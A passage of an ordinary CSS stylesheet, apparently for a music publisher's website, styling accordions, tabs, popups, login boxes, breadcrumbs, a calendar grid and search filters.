  }
}
@media (min-width: 769px) {
  .accordion-section .button, .accordion-section h2, .accordion-section a.faqshow {
    line-height: 26px;
  }
}
.accordion-section .button:after, .accordion-section h2:after, .accordion-section a.faqshow:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.accordion-section .button:hover, .accordion-section h2:hover, .accordion-section a.faqshow:hover {
  text-decoration: none;
}
.accordion-section .button.active i:before, .accordion-section h2.active i:before, .accordion-section a.faqshow.active i:before {
  transform: rotate(0deg);
}
.accordion-section .button i, .accordion-section h2 i, .accordion-section a.faqshow i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.accordion-section .button i:before, .accordion-section h2 i:before, .accordion-section a.faqshow i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.accordion-section__inner {
  display: none;
  padding-top: 24px;
  padding-right: 16px;
  padding-bottom: 24px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .accordion-section__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .accordion-section__inner {
    padding-top: 24px;
    padding-bottom: 48px;
  }
}
@media (min-width: 1240px) {
  .accordion-section__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 769px) {
  .accordion-section__reviews-top {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 32px;
  }
}

.accordion-section__reviews-top .button {
  display: block;
  margin: 0 auto 18px auto;
}
@media (min-width: 769px) {
  .accordion-section__reviews-top .button {
    display: inline;
    margin: 0;
    order: 2;
  }
}

.accordion-section.performances {
  margin-top: 10px;
  position: relative;
}
.accordion-section.performances .accordion-section__inner {
  padding: 0;
}

.close-page {
  position: absolute;
  right: 0;
  top: 0;
}

.load-accordion {
  margin: 20px 0 0 0;
}

.revealcontents {
  padding: 0 20px;
}
.revealcontents.shop .pp-infopop-body p {
  margin: 8px 0;
}

.showhideareabar a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-right: 80px;
  word-break: break-word;
  text-decoration: none;
  margin-bottom: 10px;
}
.showhideareabar a:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 68px;
  height: 100%;
  background-color: rgba(42, 140, 146, 0.09);
}
.showhideareabar a:hover {
  text-decoration: none;
}
.showhideareabar a.active i:before {
  transform: rotate(0deg);
}
.showhideareabar a i {
  background-color: #BBBDBF;
  display: block;
  position: absolute;
  right: 26px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
}
.showhideareabar a i:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #BBBDBF;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 769px) {
  ul.tabs {
    display: flex;
  }
}
ul.tabs li {
  background: none;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-top: 1px solid #E2E2E2;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding: 10px;
  cursor: pointer;
  position: relative;
  top: 1px;
}
ul.tabs li a {
  display: block;
}
ul.tabs li a:hover {
  text-decoration: none;
}
@media (min-width: 769px) {
  ul.tabs li {
    flex: 1;
  }
}
ul.tabs li.current, ul.tabs li.active {
  color: #2A8C92;
  background-color: #F4F5FA;
  font-weight: 400;
}
ul.tabs li:hover {
  color: #2A8C92;
  background-color: #F4F5FA;
}

.tab-content {
  display: none;
  padding: 15px;
  border-top: 1px solid #E2E2E2;
}
.tab-content.current {
  display: block;
}
.tab-content label span {
  display: inline-block;
}
.tab-content .form__select-outer {
  margin: 5px 0 15px;
}

.tabs-form {
  padding: 20px 10px;
}
.tabs-form .form__select-outer {
  margin-bottom: 5px;
}
.tabs-form .form__input-container {
  margin: 10px 0;
}

.tabs-container {
  padding: 15px 10px;
}

.popupBackground {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
}

.popupContainer {
  display: none;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  margin-left: -275px;
  margin-top: -155px;
  padding: 10px;
  transition-property: margin, height;
  transition-duration: 250ms;
}
.popupContainer.large {
  width: 700px;
}
.popupContainer.small {
  width: 350px;
}
@media (min-width: 500px) {
  .popupContainer {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .popupContainer {
    width: 530px;
  }
}
.popupContainer .popupBox {
  border-radius: 4px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.popupBox {
  width: 100%;
  text-align: left;
}

.popupBox.popupEmbed {
  margin: 20px auto;
}

.loginBox.popupBox.popupEmbed {
  margin: 50px auto;
}

.popupBox input, .popupBox select, .popupBox textarea, .popupBox label {
  box-sizing: border-box;
}

.popupBox:not(.popupEmbed) > h1,
.popupBox > h2 {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #E2E2E2;
  padding: 0.8em;
  margin: 0;
  font-family: inherit;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
}
@media (min-width: 769px) {
  .popupBox:not(.popupEmbed) > h1,
  .popupBox > h2 {
    font-size: 20px;
  }
}

.popupBox.popupEmbed > h1, .popupBox.popupEmbed > h2.page-header__title {
  padding: 0 30px;
}

.popupBox > div.popupContent {
  background: #FFFFFF;
  padding: 20px;
}

.popupBox > div.popupContent:after {
  clear: both;
  content: "";
  display: block;
}

.popupBox > div.popupContent.popupMinHeight {
  min-height: 295px;
  padding-bottom: 55px;
  position: relative;
}

.popupContent.popupMinHeight > .popupFooter {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
}

a.popupCloseBtn {
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 1.5em 1.5em;
  background: none;
  border: 0;
  z-index: 100;
}
a.popupCloseBtn .button__indicator {
  width: 50px;
}
a.popupCloseBtn .button__img--plus {
  width: 28px;
  height: 28px;
}
@media (min-width: 769px) {
  a.popupCloseBtn {
    padding: 1.65em 1.7em;
  }
}
a.popupCloseBtn:hover {
  background-color: rgba(67, 150, 158, 0.09);
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  a.popupCloseBtn:hover {
    padding: 1.65em 1.5em;
  }
}

.popupBox .valignMid {
  display: inline-block;
  padding: 10px 0;
}

.recaptcha + .valignMid {
  margin-left: 17px;
}

.popupBox .recaptcha.err {
  background: #F8ABA2;
  background: rgba(255, 102, 85, 0.5);
  margin: -3px -1px -1px -2px;
  padding: 3px 1px 1px 3px;
}

.popupBox .recapML {
  float: right;
  width: 170px;
}

.popupBox .recapML > .recaptcha {
  margin: 0;
  float: right;
}

.popupBox .recapML > .recaptcha.err {
  padding: 6px 0 0 6px;
}

label.err > .popupInput {
  border-color: #faa;
}

.popupBox p {
  margin: 0 0 5px 0;
}
.popupBox p.spacing {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .popupBox p.spacing {
    margin-bottom: 35px;
  }
}

.popupBox a.link {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.popupBox a.link:hover, .popupBox a.link:focus {
  color: #CC9F66;
  text-decoration: underline;
}

.popupBox .tabs {
  background: #FFFFFF;
  /*padding-top:10px;*/
}
.popupBox .tabs li {
  padding: 10px 15px;
}
.popupBox .tabs li a {
  color: #6B6F81;
}

.popupRow.largeText {
  font-size: 1.15em;
}

.popupRow label.err,
.popupGroup.err,
.loginMsgGroup.err {
  border-left: 5px solid #f65;
  border-radius: 3px;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupGroup.err {
  padding: 5px 0;
}

.popupGroup.err:after {
  display: block;
  content: "";
  clear: both;
}

.popupMsg {
  border-left: 5px solid transparent;
  border-radius: 3px;
  padding: 5px 10px 5px 5px;
  margin: 3px 0;
  display: inline-block;
  font-weight: bold;
  color: #333;
}

.popupMsg.err {
  border-left-color: #f65;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupMsg.ok {
  border-left-color: #6c6;
  background-color: #AAD8AA;
  background-color: rgba(100, 192, 100, 0.5);
}

.popupMsg.warn {
  border-left-color: #fc3;
  background-color: #F8DC91;
  background-color: rgba(255, 200, 50, 0.5);
}

.login {
  text-align: left;
}
@media (min-width: 769px) {
  .login {
    display: flex;
    text-align: inherit;
  }
}

.login__left {
  margin: 0 auto;
  padding: 10px;
}
@media (min-width: 500px) {
  .login__left {
    margin-right: 16px;
    flex: 1.5;
  }
}
@media (min-width: 769px) {
  .login__left {
    margin: 0 16px 14px auto;
  }
}

.login__right {
  flex: 1;
}

#popup.popupContainer {
  z-index: 10000;
}
#popup.popupContainer a.popupCloseBtn {
  top: 0;
  right: 0;
  transition: none;
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  #popup.popupContainer a.popupCloseBtn {
    padding: 1.4em 1.7em;
  }
}
#popup.popupContainer a.popupCloseBtn:hover {
  padding: 1.4em 1.25em;
}

.sb_links_popup_wrapper {
  position: absolute;
  left: 0;
  right: 0;
}

.sb_popup a, .sb_popup p {
  color: #000000;
}
.sb_popup > p + p {
  border-top-color: #6B6F81;
}

.sb_arrow10 {
  background-color: #F4F5FA;
  border-color: #BBBDBF;
}

.sb_arrow10:after {
  border-color: rgba(187, 189, 191, 0);
}

.sb_arrow10:before {
  border-color: rgba(244, 245, 250, 0);
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
}

.sb_popup {
  position: absolute;
  display: none;
  padding: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  z-index: 1000;
  top: -20px;
  font-size: 15px;
}
.sb_popup a {
  font-weight: bold;
  text-decoration: none;
}
.sb_popup a:hover {
  text-decoration: underline;
}
.sb_popup a.nolink {
  pointer-events: none;
  text-decoration: none;
  padding-top: 10px;
  display: block;
}
.sb_popup ul, .sb_popup li, .sb_popup p {
  font-size: inherit;
}
.sb_popup li {
  padding: 3px 0;
}
.sb_popup p {
  margin: 0;
}
.sb_popup > p + p {
  border-top: 1px dotted #6B6F81;
  margin-top: 0.5em;
  padding-top: 0.5em;
  color: #000000;
}
.sb_popup span {
  display: block;
}

/****Arrow styles*****/
/* Arrow box	*/
.sb_arrow10 {
  background: #F4F5FA;
  border: 2px solid #BBBDBF;
  /*position: relative;*/
}

.sb_arrow10:after, .sb_arrow10:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -moz-transform: rotate(0.05deg);
}

.sb_arrow10:after {
  border-color: rgba(244, 245, 250, 0);
  border-width: 10px;
}

.sb_arrow10:before {
  border-color: rgba(187, 189, 191, 0);
  border-width: 13px;
}

/* Top arrow	*/
.sb_arrow10.top:after, .sb_arrow10.top:before {
  bottom: 100%;
  left: 50%;
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
  margin-left: -10px;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
  margin-left: -13px;
}

.sb_arrow10.top.topright:after, .sb_arrow10.top.topright:before {
  left: 80%;
}

/* Left arrow	*/
.sb_arrow10.left:after, .sb_arrow10.left:before {
  right: 100%;
  top: 50%;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
  margin-top: -10px;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
  margin-top: -13px;
}

.index {
  display: block;
  margin-top: 35px;
}
@media (min-width: 769px) {
  .index {
    display: flex;
    flex-wrap: wrap;
  }
}
.index .index__heading {
  display: none;
}
@media (min-width: 769px) {
  .index .index__heading {
    display: flex;
  }
}
.index.wide {
  display: block;
}
.index.wide .index__alphabet {
  max-width: 100%;
  margin-bottom: 20px;
}

.index--no-margin {
  margin-top: 0;
}

.index__heading {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}

.index__search {
  padding-bottom: 16px;
}

.index__viewing {
  margin-bottom: 20px;
  width: 100%;
}

.index__breaker {
  margin-left: 8px;
  margin-right: 20px;
}

.index__filter {
  padding-bottom: 16px;
}

.index__filter--no-padding {
  padding-bottom: 0;
}

.index__alphabet {
  display: flex;
  flex-wrap: wrap;
}
.index__alphabet h2 {
  padding: 4px 10px 0 0;
}

.index__letter {
  position: relative;
  min-width: 36px;
  width: auto;
  height: 36px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #BBBDBF;
  text-transform: uppercase;
  text-align: center;
  padding-left: 6px;
  padding-right: 6px;
  margin-right: 5px;
  margin-bottom: 5px;
  cursor: pointer;
  transition: background-color 0.25s ease-out;
}

a.index__letter {
  color: #BBBDBF;
  display: inline-table;
  padding: 10px 0;
}
a.index__letter:hover {
  text-decoration: none;
}

span.index__letter {
  display: inline-table;
  padding: 10px 0;
  background-color: #1E6468;
  color: #FFFFFF;
}
span.index__letter:hover {
  transition: none;
  background-color: #1E6468;
  color: #FFFFFF;
}

span.viewing {
  padding: 5px 10px 0 0;
  color: #6B6F81;
}

.index__letter:hover,
.index__letter:focus {
  background-color: rgba(42, 140, 146, 0.2);
  text-decoration: none;
}

.index__letter.is-active {
  background-color: #1E6468;
  color: #FFFFFF;
}

.rec-index .index__letter:first-of-type {
  display: none;
}

.sub-header {
  border-top: 2px solid #43969E;
}

.sub-header--shop {
  border: none;
}
.sub-header--shop ul {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.sub-header--shop i.fa {
  margin: 0 0.2em;
}

.sub-header--shop + .sub-header__below .sub-header__left,
.sub-header--shop + .sub-header__below .sub-header__right {
  padding: 22px 0;
}
@media (min-width: 1000px) {
  .sub-header--shop + .sub-header__below .sub-header__left,
  .sub-header--shop + .sub-header__below .sub-header__right {
    padding: 0;
  }
}

.sub-header--shop.home + .sub-header__below .sub-header__left,
.sub-header--shop.home + .sub-header__below .sub-header__right,
.sub-header--shop.home + .sub-header__below .sub-header__left .breadcrumbs {
  padding: 0;
}

.sub-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding: 20px 16px;
  position: relative;
}
@media (min-width: 500px) {
  .sub-header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .sub-header__inner {
    flex-wrap: nowrap;
  }
}
@media (min-width: 1240px) {
  .sub-header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.sub-header__logo img {
  width: 130px;
  height: auto;
}
@media (min-width: 1240px) {
  .sub-header__logo img {
    width: 167px;
  }
}

.sub-header__logo .header__logo-mobile img {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__logo .header__logo-mobile img {
    display: none;
  }
}

.sub-header__left {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
}

.sub-header__search-button {
  position: relative;
  top: 7px;
}
@media (min-width: 1000px) {
  .sub-header__search-button {
    display: none;
  }
}

.sub-header__right {
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.sub-header__right .steps {
  display: inline-flex;
  list-style: none;
}
.sub-header__right .steps li {
  color: #FFFFFF;
  text-align: center;
  padding: 0 30px;
}

.sub-header__login {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__login {
    display: flex;
    margin-right: 12px;
    font-size: 14px;
    line-height: 1;
    white-space: nowrap;
  }
  .sub-header__login a {
    color: #FFFFFF;
  }
  .sub-header__login a:hover {
    text-decoration: underline;
  }
}

.sub-header__dropdowns {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__dropdowns {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .sub-header .button {
    margin-right: 12px;
    word-break: keep-all;
  }
}

.sub-header__search {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__search {
    display: block;
  }
}

.sub-header__search--mobile {
  display: none;
  margin: 14px 0;
  width: 100%;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile {
    display: none;
  }
}

.sub-header__search--mobile.is-active {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile.is-active {
    display: none;
  }
}

.sub-header__button .button {
  margin-left: 12px;
  margin-right: 0;
}

.sub-header__below {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .sub-header__below {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .sub-header__below {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.breadcrumbs {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 0.04em;
  padding-top: 10px;
  margin: 0;
}

.breadcrumbs__item {
  display: block;
  margin-right: 10px;
  line-height: 1.2;
}

.breadcrumbs__item:after {
  content: "/";
  margin-left: 10px;
}

.breadcrumbs__item a {
  color: #6B6F81;
  border-bottom: 1px solid rgba(107, 111, 129, 0.5);
  transition: color 0.25s ease-out, border-bottom-color 0.25s ease-out;
}

.breadcrumbs__item a:hover,
.breadcrumbs__item a:focus {
  color: #2A8C92;
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.calendarDateHeading {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}

.calendar-grid {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 1em 0;
  width: 350px;
}

.calendar-grid > .cg-month {
  width: 250px;
  height: 50px;
}

.calendar-grid > li {
  background: #F4F5FA;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 50px;
  min-height: 40px;
}

.calendar-grid > li.cg-row1 {
  background: #2A8C92;
  font-weight: bold;
  color: #fff;
  height: 50px;
}

.calendar-grid > li.cg-row2 {
  background: #43969E;
  color: #fff;
  height: 40px;
}

.calendar-grid > li.cg-row1 > a {
  color: #fff;
}

.calendar-grid a:not([href]) {
  color: inherit;
}

.calendar-grid a[href] {
  font-weight: bold;
}

.calendar-grid > li.cg-event {
  background: #E2E2E2;
}
.calendar-grid > li.cg-event:hover {
  background: #43969E;
  color: #FFFFFF;
}
.calendar-grid > li.cg-event:hover a[href] {
  color: #FFFFFF;
  text-decoration: none;
  display: block;
}

.calendar-grid li.cg-today {
  background: #43969E;
  color: #fff;
}

.calendar-grid li.cg-today > a[href] {
  color: inherit;
}

@media (min-width: 1000px) {
  .page__nav.filter-container {
    padding-right: 0;
    min-width: 255px;
    width: 255px;
    margin-left: -25px;
    margin-top: 40px;
  }
}
.page__nav.filter-container .searchfilters {
  margin: 0 0 10px;
}
@media (min-width: 1000px) {
  .page__nav.filter-container .searchfilters {
    margin-top: -40px;
    border: 1px solid #E2E2E2;
    border-width: 1px 0 1px 1px;
  }
}

.searchfilters {
  padding: 0 16px;
}
@media (min-width: 500px) {
  .searchfilters {
    padding: 0;
  }
}
@media (min-width: 1000px) {
  .searchfilters {
    max-width: 300px;
  }
}
.searchfilters h3 {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  .searchfilters h3 {
    padding: 8px 10px 8px 25px;
  }
}
@media (min-width: 1000px) {
  .searchfilters h3 .button__indicator {
    display: none;
  }
}

.filter {
  border-top: 1px solid #E2E2E2;
}
.filter h4 {
  display: block;
  position: relative;
  padding: 12px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
}
.filter h4.applied {
  text-transform: none;
  background: #CC9F66;
  color: #FFFFFF;
  font-size: 16px;
  padding: 12px 30px 12px 12px;
}
@media (min-width: 1000px) {
  .filter h4.applied {
    padding: 12px 30px 12px 25px;
  }
}
.filter h4.applied i {
  color: #FFFFFF;
}
.filter h4.boolFilter a, .filter h4.bfApplied a {
  font-size: 16px;
  float: right;
  position: relative;
  top: -2px;
  color: #BBBDBF;
}
@media (min-width: 769px) {
  .filter h4 {
    font-size: 14px;
  }
}
@media (min-width: 1000px) {
  .filter h4 {
    padding: 12px 10px 12px 25px;
  }
}
.filter h4 a {
  border-bottom: none;
}
.filter h4 .removefilter {
  font-size: 18px;
  left: 97.5%;
  position: absolute;
  top: 12px;
}
@media (min-width: 769px) {
  .filter h4 .removefilter {
    left: 99%;
  }
}
@media (min-width: 1000px) {
  .filter h4 .removefilter {
    left: 97%;
  }
}
.filter h4 .filtermore, .filter h4 .filterfewer {
  font-size: 14px;
  float: right;
  position: relative;
  top: 0px;
  right: 2px;
  font-weight: normal;
  color: #BBBDBF;
}

.page__content .filter h4 .removefilter {
  left: 96.5%;
}
@media (min-width: 769px) {
  .page__content .filter h4 .removefilter {
    left: 98%;
  }
}

.filteritems {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.filteritems ul {
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  padding: 0;
}
.filteritems .filtergroup .fghead, .filteritems .fgfooter {
  font-weight: 400;
}
.filteritems a.fgfooter {
  color: #000000;
}
.filteritems .filterlink, .filteritems .fgfooter {
  cursor: pointer;
}
.filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  line-height: 1.3;
  letter-spacing: 0;
  padding: 8px 10px 8px 20px;
  text-transform: none;
  word-break: keep-all;
}
@media (min-width: 1000px) {
  .filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
    padding: 8px 10px 8px 25px;
  }
}
.filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
  color: #6B6F81;
  transition: color 0.25s ease-out;
  width: 82%;
}
@media (min-width: 769px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 92%;
  }
}
@media (min-width: 1000px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 80%;
  }
}
.filteritems .filterlink a:hover, .filteritems .filtergroup .fghead a:hover, .filteritems .fgfooter a:hover {
  color: #CC9F66;
}
.filteritems .filterlink .badge, .filteritems .filtergroup .fghead .badge, .filteritems .fgfooter .badge {
  align-items: center;
  flex-wrap: wrap;
  font-size: 12px;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 16px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  margin: 0 0 0 3px;
  transition: all 0.25s ease-out;
}

.filtergroup {
  position: relative;
}
.filtergroup.expanded .sb_popup {
  display: block;
  position: relative;
  cursor: auto;
  top: 0;
  left: 0;
  box-shadow: none;
  padding-left: 6px;
}
.filtergroup.expanded .sb_popup a {
  font-weight: normal;
  text-decoration: none;
}
.filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
  display: none;
}
@media (min-width: 1000px) {
  .filtergroup.expanded .sb_popup {
    left: 100%;
    margin-left: 10px;
    top: 0;
    width: 100%;
    position: absolute;
    padding-left: 0px;
    z-index: 10;
  }
  .filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
    display: block;
  }
}

.searchfilters .filter h4.applied {
  background: #2A8C92;
  position: relative;
}
.searchfilters .filter h4.applied .removefilter {
  text-indent: -9999em;
}
.searchfilters .filter h4.applied .removefilter:before {
  position: absolute;
  color: #FFFFFF;
  font-family: "FontAwesome";
  right: 12px;
  content: "\f057";
  text-indent: 0;
}
.searchfilters .filter h4.applied .removefilter:hover {
  text-decoration: none;
}

#ThirdPartyLinksGrid {
  margin-top: 20px;
}

#ThirdPartyLinksContainer {
  margin-top: 10px;
  display: flex;
  flex-wrap: wrap;
  /*@media (min-width:685px) {
  }*/
}

.ThirdParty {
  padding: 7px 10px 7px 7px;
  cursor: pointer;
}
@media (min-width: 685px) {
  .ThirdParty {
    margin-bottom: 10px;
    margin-right: 20px;
  }
}

.ThirdPartyLink {
  font-size: 15px;
  align-self: center;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  line-height: 1;
  margin-left: auto;
}
.ThirdPartyLink a {
  text-decoration: none;
}

.ThirdPartyLabel .ThirdPartyLabelImg {
  cursor: pointer;
}
.ThirdPartyLabel .dsp-label {
  max-width: 90px;
  height: 30px;
}

.nkoda-button {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: inherit !important;
  color: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  border: none !important;
  text-align: center;
  cursor: pointer;
  margin: 3px;
  display: normal !important;
  text-align: center;
  justify-content: center;
  align-content: center;
}

.nkoda-button-bold {
  font-weight: 600;
}

.nkoda-button-light {
  font-weight: 200;
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button span {
  vertical-align: middle;
  width: 100%;
  text-align: center;
  font-size: inherit !important;
}

.nkoda-button a:link, .nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: center;
}

.button-link {
  display: flex;
  align-items: center;
}

.button-link #nkoda-button-logo {
  width: 25%;
  max-width: 50px;
  min-width: 30px;
  background-size: contain;
  background-repeat: no-repeat;
  height: calc(100% - 10px);
  background-position: center;
  margin-left: 5px;
  margin-right: 5px;
  display: none;
}

.generic-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-text {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}

.sb_links_popup_wrapper {
  bottom: 20px;
}
@media (min-width: 500px) {
  .sb_links_popup_wrapper {
    bottom: 30px;
  }
}
@media (min-width: 1367px) {
  .sb_links_popup_wrapper {
    bottom: 45px;
  }
}

.rtoggle--head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  .rtoggle--head {
    display: none;
  }
}

@media (max-width: 999px) {
  .rtoggle--button {
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #E2E2E2;
  }
  .rtoggle--target {
    display: none;
  }
  .rtoggle--target.rtoggle--target-visible {
    display: block;
  }
  .searchfilters .rtoggle--body {
    border: 1px solid #E2E2E2;
    border-top: none;
  }
  body.rtoggle--full-open {
    overflow: hidden;
  }
  .rtoggle--full {
    position: fixed;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    background-color: #F4F5FA;
    padding: 16px;
    z-index: 1000;
    overflow-x: hidden;
    overflow-y: auto;
    border: none;
    border-radius: 0;
  }
}
button.rtoggle-x-button {
  display: inline-block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  opacity: 0.5;
  background-position: 50% 50%;
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-image: url("[data-uri]");
}

.qs--composerquicklinks {
  color: #2A8C92;
}

.page__nav #selectComposer .form__select-img {
  right: 15px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select-img {
    right: -8px;
  }
}
.page__nav #selectComposer .form__select {
  padding: 12px 27px 12px 20px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select {
    width: 120%;
    margin-left: -20px;
  }
}

#nav2 {
  min-width: 122px;
}

#refineSearch {
  margin-bottom: 10px;
}

#refineSearchHeader {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}

#refineSearchForm {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}

#newsSearchComposerName {
  font-weight: bold;
  color: #CC9F66;
}

#refineSearchHeaderMobileOnly {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  #refineSearchHeaderMobileOnly {
    display: none;
  }
}

#refineSearchFormMobileOnly {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}
@media (min-width: 1000px) {
  #refineSearchFormMobileOnly {
    border: none;
    padding: 0px;
    background-color: transparent;
  }
}

#refineSearchMobileOnly {
  background-color: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}
@media (min-width: 500px) {
  #refineSearchMobileOnly {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 1000px) {
  #refineSearchMobileOnly {
